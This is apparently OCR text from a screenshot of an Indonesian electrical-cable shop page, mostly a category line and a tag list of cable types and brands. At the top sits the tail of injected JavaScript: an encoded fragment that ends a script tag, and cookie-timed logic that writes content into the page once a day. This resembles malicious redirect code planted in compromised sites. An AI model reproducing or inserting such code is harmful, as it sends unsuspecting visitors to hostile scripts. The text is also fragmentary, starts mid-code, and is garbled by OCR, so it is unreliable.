
3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date
.now()/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Categories:
Aneka Kabel
Tags:
Alat Listrik
,
Aneka Jenis Kabel Listrik
,
Fungsi Kabel
Listrik
,
Grosir Kabel Listrik
,
Grosir Kabel Listrik Bandung
,
Harga
Kabel Listrik Bandung
,
Harga Kabel SNI
,
Harga Kabel SNI
Bandung
,
Jenis Kabel Listrik
,
Kabel
,
Kabel Instalasi
,
Kabel
Listrik
,
Kabel Listrik Merk Eterna
,
Kabel Listrik Merk Extrana
,
Kabel Listrik Merk Prima
,
Kabel NYA
,
Kabel NYM
,
Kabel
NYYHO
,
Kabel NYZ
,
Kabel SNI
,
Katalog Kabel Listrik